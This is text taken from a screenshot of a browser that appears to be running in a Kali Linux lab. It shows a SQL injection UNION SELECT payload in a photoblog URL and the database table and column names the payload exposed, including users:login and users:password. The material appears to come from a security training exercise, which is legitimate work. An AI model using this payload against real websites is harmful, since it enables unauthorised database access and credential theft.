 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × +
10.0.2.9/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: categories:title
categories:title
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright